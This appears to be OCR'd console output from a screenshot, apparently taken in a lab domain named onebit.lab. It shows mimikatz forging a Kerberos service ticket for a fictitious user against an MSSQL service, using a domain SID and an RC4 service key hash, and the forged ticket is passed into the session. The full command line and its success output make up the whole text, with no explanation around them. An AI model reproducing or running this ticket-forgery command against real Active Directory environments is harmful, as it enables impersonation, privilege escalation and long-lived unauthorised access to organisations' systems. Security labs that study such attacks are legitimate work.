 C:\Users\exmail\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /user:
HelloHacker /domain:onebit.lab /sid:S-1-5-21-3785948476-599174919-4239617280 /ta
rget:web.onebit.lab:1433 /rc4:13b29964cc2480b4ef454c59562e675c /service:MSSQLSvc
 /ptt" exit exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /user:HelloHacker /domain:onebit.lab /s
id:S-1-5-21-3785948476-599174919-4239617280 /target:web.onebit.lab:1433 /rc4:13b
29964cc2480b4ef454c59562e675c /service:MSSQLSvc /ptt
User      : HelloHacker
Domain    : onebit.lab (ONEBIT)
SID       : S-1-5-21-3785948476-599174919-4239617280
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 13b29964cc2480b4ef454c59562e675c - rc4_hmac_nt
Service   : MSSQLSvc
Target    : web.onebit.lab:1433
Lifetime  : 2021/9/2 15:21:40 ; 2031/8/31 15:21:40 ; 2031/8/31 15:21:40
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'HelloHacker @ onebit.lab' successfully submitted for current
session

mimikatz(commandline) # exit
Bye!